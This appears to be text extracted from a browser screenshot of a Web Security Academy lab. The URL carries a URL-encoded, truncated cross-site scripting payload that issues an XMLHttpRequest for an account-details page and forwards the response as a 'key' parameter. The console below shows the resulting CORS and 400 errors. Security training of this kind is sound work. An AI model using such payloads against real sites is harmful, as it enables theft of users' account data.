 Not secure stock.0a2f00bf046394898574bcc600fa000f.web-security-academy.net/?productId=1<script>%0avar%20req%20%3d%20new%20XMLHttpRequest%28%2... 1
ERROR
Invalid product ID: 1
Elements Console Sources Network Performance Memory Application Recorder Security Lighthouse Performance insights 3 1
top Filter Default levels 2 Issues: 1 1
Hide network Log XMLHttpRequests
Preserve log Eager evaluation
Selected context only Autocomplete from history
Group similar messages in console Treat code evaluation as user action
Show CORS errors in console
GET http://stock.0a2f00b….web-security-academy.net/?pro…%3fkey%3d%27%2bthis%2eresponseText%3b%0a%7d%3b%0a%3C%2fscript%3E&storeId=1 400 (Bad Request) /?productId=1%3Cscri…ript%3E&storeId=1:1
Navigated to http://stock.0a2f00b….web-security-academy.net/?pro…%3fkey%3d%27%2bthis%2eresponseText%3b%0a%7d%3b%0a%3C%2fscript%3E&storeId=1
Access to XMLHttpRequest at 'http://0a2f00b….web-security-academy.net/accountDetails' from origin 'http://stock.0a2f00b….web-security-academy.net' has been blocked by CORS stock.0a2f00bf046394…rity-academy.net/:1
policy: No 'Access-Control-Allow-Origin' header is present on the requested resource.
GET http://0a2f00b….web-security-academy.net/accountDetails net::ERR_FAILED 400 (Bad Request) ?productId=1%3Cscrip…ript%3E&storeId=1:6